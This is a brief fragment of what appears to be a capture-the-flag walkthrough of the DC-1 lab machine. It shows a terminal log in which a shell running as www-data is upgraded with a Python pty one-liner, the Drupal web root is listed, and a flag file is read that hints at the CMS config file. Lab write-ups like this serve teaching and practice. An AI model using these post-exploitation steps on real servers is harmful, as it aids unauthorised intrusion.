 pwd
/var/www
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$
www-data@DC-1:/var/www$